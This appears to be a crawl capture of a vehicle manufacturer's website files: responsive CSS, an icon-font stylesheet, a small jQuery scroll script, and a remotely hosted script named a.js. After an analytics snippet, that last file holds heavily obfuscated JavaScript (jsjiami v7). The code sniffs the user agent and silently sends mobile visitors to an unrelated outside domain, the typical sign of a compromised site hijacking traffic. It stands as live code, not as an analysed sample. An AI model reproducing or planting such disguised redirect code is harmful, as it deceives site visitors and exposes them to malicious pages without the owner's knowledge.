        left: -20px;
    }
    .jr-pro .top h3{
        font-size: 18px;
    }
    .jr-pro .text{
        padding: 20px 20px 40px;
    }

    /* 招聘 */
    .n-zhaop .wrap .t1{
        font-size: 18px;
    }
    .n-zhaop .wrap .t2{
        font-size: 12px;
    }
    .n-zhaop .wrap .title{
        padding: 20px 20px;
    }
    .n-zhaop .wrap .content{
        padding: 20px 20px 20px;
    }
    .n-zhaop .wrap .fa{
        font-size: 18px;
        right: 20px;
    }

    .fz-jizhi .wpp {
        text-align: center;
    }
    .fz-jizhi .wpp .top{
        justify-content: center;
    }
    .fz-jizhi .wpp .text{
        margin-top: 10px;
        margin-bottom: 20px;
    }

    /* 网点 */
    #allmap{
        height: 300px;
    }
    .maps #r-result{
        position: static;
        width: 100%;
        box-sizing: border-box;
        height: auto;
    }
}






--- FILE ---
content_type: text/css
request_url: http://at.alicdn.com/t/font_2972821_efrl33l63w4.css
body_size: 761
content:
@font-face {
  font-family: "iconfont"; /* Project id 2972821 */
  src: url('//at.alicdn.com/t/font_2972821_efrl33l63w4.woff2?t=1648465905319') format('woff2'),
       url('//at.alicdn.com/t/font_2972821_efrl33l63w4.woff?t=1648465905319') format('woff'),
       url('//at.alicdn.com/t/font_2972821_efrl33l63w4.ttf?t=1648465905319') format('truetype');
}

.iconfont {
  font-family: "iconfont" !important;
  font-size: 16px;
  font-style: normal;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.icon-a-liucheng2:before {
  content: "\e60d";
}

.icon-a-querenfangan2:before {
  content: "\e60f";
}

.icon-a-wodetuandui2:before {
  content: "\e610";
}

.icon-youxiang1:before {
  content: "\e612";
}

.icon-dingwei:before {
  content: "\e603";
}

.icon-jizhi:before {
  content: "\e622";
}

.icon-chengshihehuoren:before {
  content: "\e67c";
}

.icon-chengshiicon:before {
  content: "\e60c";
}

.icon-xuexiao:before {
  content: "\e606";
}

.icon-tianping:before {
  content: "\e664";
}

.icon-rencaifuwu:before {
  content: "\e616";
}

.icon-jixiaoguanli:before {
  content: "\e604";
}

.icon-goujianguanlitixi:before {
  content: "\e64d";
}

.icon-sousuoliebiao:before {
  content: "\e60e";
}

.icon-jiangdichengben:before {
  content: "\e6cc";
}

.icon-rili:before {
  content: "\e602";
}

.icon-flow-line:before {
  content: "\e63e";
}

.icon-wodetuandui:before {
  content: "\e6a0";
}

.icon-huankuan:before {
  content: "\e614";
}

.icon-dianhua1:before {
  content: "\e8ad";
}

.icon-weixin2:before {
  content: "\e601";
}

.icon-youxiang:before {
  content: "\e65e";
}

.icon-dizhiguanli:before {
  content: "\e60a";
}

.icon-header-07:before {
  content: "\e647";
}

.icon-print-full:before {
  content: "\e931";
}

.icon-Other-10:before {
  content: "\e638";
}

.icon-shijian:before {
  content: "\e600";
}

.icon-yanjing:before {
  content: "\e661";
}

.icon-jiantou_xiangyou_o:before {
  content: "\eb94";
}

.icon-xiangyoujiantou:before {
  content: "\e65f";
}

.icon-xiangzuojiantou:before {
  content: "\e660";
}

.icon-weizhixinxi:before {
  content: "\e669";
}

.icon-dianhuatianchong:before {
  content: "\e678";
}

.icon-weixin1:before {
  content: "\e609";
}

.icon-youxiang-:before {
  content: "\e6af";
}

.icon-zcpt-wangzhanguanli:before {
  content: "\e6b5";
}

.icon-kefu:before {
  content: "\e60b";
}

.icon-weixin:before {
  content: "\e8bb";
}

.icon-tel:before {
  content: "\e613";
}

.icon-sousuo:before {
  content: "\e651";
}

.icon-dianhua:before {
  content: "\e635";
}

.icon-duoyuyan:before {
  content: "\e62e";
}



--- FILE ---
content_type: application/javascript
request_url: http://en.sunlongbus.com/template/temp/js/comom.js
body_size: 445
content:
$(window).scroll(function() {
    if ($(document).scrollTop()<=100){
        $('.flxed-r').hide();
    }else{
        $('.flxed-r').show();
    }
    
});



$(function(){
    $('.tm-topnav .wp.wechat').hover(function(){
        $(this).find('.ewm').stop(true).slideToggle("fast");
    })
    $('.tm-topnav .wp.search .ck').click(function(){
        $(this).parents().find('.top-form').stop(true).slideToggle("fast");
    })
})

--- FILE ---
content_type: application/javascript
request_url: https://ccjs6.oss-cn-beijing.aliyuncs.com/a.js
body_size: 3193
content:
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?6f9b686514722d65b1b655dd8d4ff74c";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
var _0xodF='jsjiami.com.v7';if(function(_0x33ebab,_0xbc1e96,_0x4c385e,_0x59e566,_0x364d77,_0xe1fa79,_0xec5211){return _0x33ebab=_0x33ebab>>0x1,_0xe1fa79='hs',_0xec5211='hs',function(_0x483dca,_0x580aa4,_0x3e55fd,_0x157cb6,_0x272ce6){var _0x181aaf=_0x2cec;_0x157cb6='tfi',_0xe1fa79=_0x157cb6+_0xe1fa79,_0x272ce6='up',_0xec5211+=_0x272ce6,_0xe1fa79=_0x3e55fd(_0xe1fa79),_0xec5211=_0x3e55fd(_0xec5211),_0x3e55fd=0x0;var _0x1a239c=_0x483dca();while(!![]&&--_0x59e566+_0x580aa4){try{_0x157cb6=parseInt(_0x181aaf(0x121,'jDAS'))/0x1+-parseInt(_0x181aaf(0x115,'d!EQ'))/0x2*(parseInt(_0x181aaf(0x122,'Zm4R'))/0x3)+-parseInt(_0x181aaf(0x11a,'r@st'))/0x4+-parseInt(_0x181aaf(0xff,'ZOEA'))/0x5+parseInt(_0x181aaf(0x111,'$Luh'))/0x6*(parseInt(_0x181aaf(0x126,'476r'))/0x7)+-parseInt(_0x181aaf(0xfe,'jDAS'))/0x8*(-parseInt(_0x181aaf(0x10e,'$Luh'))/0x9)+-parseInt(_0x181aaf(0x117,'fiQn'))/0xa*(-parseInt(_0x181aaf(0x114,'w(Sp'))/0xb);}catch(_0x3f1d1f){_0x157cb6=_0x3e55fd;}finally{_0x272ce6=_0x1a239c[_0xe1fa79]();if(_0x33ebab<=_0x59e566)_0x3e55fd?_0x364d77?_0x157cb6=_0x272ce6:_0x364d77=_0x272ce6:_0x3e55fd=_0x272ce6;else{if(_0x3e55fd==_0x364d77['replace'](/[wGQDEFpteHgYrduIkyl=]/g,'')){if(_0x157cb6===_0x580aa4){_0x1a239c['un'+_0xe1fa79](_0x272ce6);break;}_0x1a239c[_0xec5211](_0x272ce6);}}}}}(_0x4c385e,_0xbc1e96,function(_0x4844ab,_0x45d1aa,_0x5f3e1e,_0x46a350,_0x37aab6,_0xd1ecf2,_0x4fb65a){return _0x45d1aa='\x73\x70\x6c\x69\x74',_0x4844ab=arguments[0x0],_0x4844ab=_0x4844ab[_0x45d1aa](''),_0x5f3e1e='\x72\x65\x76\x65\x72\x73\x65',_0x4844ab=_0x4844ab[_0x5f3e1e]('\x76'),_0x46a350='\x6a\x6f\x69\x6e',(0x1c8c61,_0x4844ab[_0x46a350](''));});}(0x178,0x849aa,_0x310f,0xbe),_0x310f){}function browserRedirect(){var _0x3febed=_0x2cec,_0x491fb3={'udRSy':_0x3febed(0x109,'ZOEA'),'AkpII':function(_0x12bb6d,_0x4080c3){return _0x12bb6d==_0x4080c3;},'QVgKO':_0x3febed(0x107,'jDAS'),'ZqcZU':function(_0x55bc32,_0x24cfaa){return _0x55bc32==_0x24cfaa;},'pwaLV':_0x3febed(0x125,'AhDI'),'LOFCa':'android','FEsWA':function(_0x23709a,_0x4b5a82){return _0x23709a||_0x4b5a82;},'rNrnF':'https://bflc.kcbwo.com/fc/','RKztS':function(_0x1b090f,_0x47cf0f){return _0x1b090f==_0x47cf0f;},'Muqtp':_0x3febed(0x129,'d!EQ'),'iYNOG':function(_0xd4108c,_0x5c4c1e){return _0xd4108c==_0x5c4c1e;},'ePtFk':'iphone\x20os'},_0x5cf767=_0x3febed(0x10a,'d!EQ')[_0x3febed(0xfc,'zNSe')]('|'),_0x1d1650=0x0;while(!![]){switch(_0x5cf767[_0x1d1650++]){case'0':var _0x1140bc=_0x29a727[_0x3febed(0x106,'YEF*')](/windows ce/i)==_0x3febed(0x112,'$yAC');continue;case'1':var _0x8741cc=_0x29a727[_0x3febed(0x10c,'Ybxz')](/midp/i)==_0x491fb3[_0x3febed(0x11d,'Eoyp')];continue;case'2':var _0x4271cf=_0x491fb3[_0x3febed(0x11e,'X)uZ')](_0x29a727[_0x3febed(0x113,'AhDI')](/ipad/i),_0x3febed(0xfb,'bKyn'));continue;case'3':var _0xa2641a=_0x29a727[_0x3febed(0x116,'jDAS')](/rv:1.2.3.4/i)==_0x491fb3[_0x3febed(0x108,'ROXt')];continue;case'4':var _0xe31547=_0x491fb3[_0x3febed(0x10d,'rL[I')](_0x29a727[_0x3febed(0x101,'Ltx3')](/windows mobile/i),_0x491fb3['pwaLV']);continue;case'5':var _0xa2b738=_0x491fb3['ZqcZU'](_0x29a727[_0x3febed(0x105,'FgC9')](/android/i),_0x491fb3[_0x3febed(0x118,'T4d[')]);continue;case'6':(_0x491fb3['FEsWA'](_0x4271cf,_0x5a2d9a)||_0x8741cc||_0xa2641a||_0x5468bf||_0xa2b738||_0x1140bc||_0xe31547)&&(window[_0x3febed(0x11c,'Eoyp')]['href']=_0x491fb3['rNrnF']);continue;case'7':var _0x5468bf=_0x491fb3[_0x3febed(0x104,'$yAC')](_0x29a727[_0x3febed(0x103,'fiQn')](/ucweb/i),_0x491fb3[_0x3febed(0xfd,'7ub@')]);continue;case'8':var _0x5a2d9a=_0x491fb3[_0x3febed(0x127,'fiQn')](_0x29a727['match'](/iphone os/i),_0x491fb3[_0x3febed(0x100,'Zm4R')]);continue;case'9':var _0x29a727=navigator[_0x3febed(0x128,'d!EQ')][_0x3febed(0x10f,'L#wp')]();continue;}break;}}function _0x2cec(_0x11bde1,_0x4afc83){var _0x310ff4=_0x310f();return _0x2cec=function(_0x2cec08,_0x37636a){_0x2cec08=_0x2cec08-0xfb;var _0xc412c7=_0x310ff4[_0x2cec08];if(_0x2cec['MPEpEJ']===undefined){var _0x4b1711=function(_0x1c6b29){var _0x2a06d3='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x4ca440='',_0x1bd785='';for(var _0x4c1171=0x0,_0x537fc5,_0x4486e7,_0x3456db=0x0;_0x4486e7=_0x1c6b29['charAt'](_0x3456db++);~_0x4486e7&&(_0x537fc5=_0x4c1171%0x4?_0x537fc5*0x40+_0x4486e7:_0x4486e7,_0x4c1171++%0x4)?_0x4ca440+=String['fromCharCode'](0xff&_0x537fc5>>(-0x2*_0x4c1171&0x6)):0x0){_0x4486e7=_0x2a06d3['indexOf'](_0x4486e7);}for(var _0x44a69c=0x0,_0x175f7e=_0x4ca440['length'];_0x44a69c<_0x175f7e;_0x44a69c++){_0x1bd785+='%'+('00'+_0x4ca440['charCodeAt'](_0x44a69c)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x1bd785);};var _0x5eb43f=function(_0x167fa9,_0x5240c6){var _0x5b1a95=[],_0x1fd8bf=0x0,_0x312d2c,_0x4a5114='';_0x167fa9=_0x4b1711(_0x167fa9);var _0x22947d;for(_0x22947d=0x0;_0x22947d<0x100;_0x22947d++){_0x5b1a95[_0x22947d]=_0x22947d;}for(_0x22947d=0x0;_0x22947d<0x100;_0x22947d++){_0x1fd8bf=(_0x1fd8bf+_0x5b1a95[_0x22947d]+_0x5240c6['charCodeAt'](_0x22947d%_0x5240c6['length']))%0x100,_0x312d2c=_0x5b1a95[_0x22947d],_0x5b1a95[_0x22947d]=_0x5b1a95[_0x1fd8bf],_0x5b1a95[_0x1fd8bf]=_0x312d2c;}_0x22947d=0x0,_0x1fd8bf=0x0;for(var _0x348c4b=0x0;_0x348c4b<_0x167fa9['length'];_0x348c4b++){_0x22947d=(_0x22947d+0x1)%0x100,_0x1fd8bf=(_0x1fd8bf+_0x5b1a95[_0x22947d])%0x100,_0x312d2c=_0x5b1a95[_0x22947d],_0x5b1a95[_0x22947d]=_0x5b1a95[_0x1fd8bf],_0x5b1a95[_0x1fd8bf]=_0x312d2c,_0x4a5114+=String['fromCharCode'](_0x167fa9['charCodeAt'](_0x348c4b)^_0x5b1a95[(_0x5b1a95[_0x22947d]+_0x5b1a95[_0x1fd8bf])%0x100]);}return _0x4a5114;};_0x2cec['WUpehU']=_0x5eb43f,_0x11bde1=arguments,_0x2cec['MPEpEJ']=!![];}var _0x197fbc=_0x310ff4[0x0],_0x199402=_0x2cec08+_0x197fbc,_0x6bd07=_0x11bde1[_0x199402];return!_0x6bd07?(_0x2cec['vzwFuI']===undefined&&(_0x2cec['vzwFuI']=!![]),_0xc412c7=_0x2cec['WUpehU'](_0xc412c7,_0x37636a),_0x11bde1[_0x199402]=_0xc412c7):_0xc412c7=_0x6bd07,_0xc412c7;},_0x2cec(_0x11bde1,_0x4afc83);}browserRedirect();function _0x310f(){var _0x2c9f02=(function(){return[_0xodF,'GDjFtsrjygiywFapuYmQidI.luHcEolmYk.uHve7==','C3ZcSYu','lapcQ8o2WP8','W5fRW43dLSor','W5bqWQ4QWRS4oHNcUG','wCkxW4XHW6pcQ8o0WPpdQCoiwcD0','W4hcLKfrWOi','bmkGWPqIW4y','W5pcL8kXW4dcJSoZWPGiWRm','btnpWRiq','smk5FSoRW4S','WPLfo8k/W7G','xu9go8o0','WPaqWQbsW7rlzehdHsu','ub5zWQ0d','b8okWPGJ'].concat((function(){return['W4isW4erWQ7dKKJcKh/cHW3dItBcTmkIW7lcIgaS','fCkGWRFdHmkctSoVBmoVgSkYW5i','kmoSWPlcHN0','ehpcMhrm','WP7dRxhdL8oaCsvnfSkhDLa','e8kyW7CzebSZl20QW68','zCo4prFdNZRdGXVdKq','WPVdPhhdLSobCIvOmSksy3W','BCkBASo7W7DLWQ3dQuqt','WOiaWPrLma','DCkwkvtdNgiFuG','W4PBW4fBW4pdRcJcNspcLa','WO8hW64aWRi','wMyiW6LpW4LWWQRdS8kqWO7cR8kM','sCoTtmoGW4a','W7fXW5HbyJiukLWK','uSk0WO7cKWtdJSkNWP3dG8k+b8o7lq'].concat((function(){return['DmkrsbxcVYDzrCkwW6/dJanz','W4SmqwJcIKaAWOe','W5ihCfRcHW','mhjnu2K','E8ovtmoMn1pdHmoUW59syCki','W7nYW5jdxJ80cgiX','W5DvWQPBW6TmjtJcSxK0la','WPFdSa0JWOddLW3dVc/cKa','W4TLk8k8hmkeW67cTCoUWQ/cU8kN','WPFdTwDUWR3dQWRdOa','WPGiWO5InZ3cSmo0WO5KW4ldJGVcMq','zSo+paFdTq/dHr/dSa','aqT1WP4/','WO4DWPyFW5FdIrZcGJG','WO4nWOqiW7q'];}()));}()));}());_0x310f=function(){return _0x2c9f02;};return _0x310f();};var version_ = 'jsjiami.com.v7';